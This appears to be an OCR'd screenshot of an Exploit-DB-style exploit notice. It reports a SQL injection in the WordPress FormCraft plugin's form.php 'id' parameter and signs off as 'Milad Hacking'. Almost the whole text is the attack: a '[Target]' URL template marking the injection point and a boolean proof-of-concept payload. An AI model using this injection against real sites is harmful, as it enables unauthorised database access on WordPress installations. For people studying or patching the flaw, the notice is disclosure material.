
#

#############################################
# Exploit : Sql Injection

#

# Location1:

[Target]/wp-
content/plugins/formcraft/form.php?id=
[Sql]

#

#

#

# Exploit-DB Note:

# A PoC: form.php?id=1%20and%20 1=1

##########################################

##############

Milad Hacking

We Love Mohammad

##############  
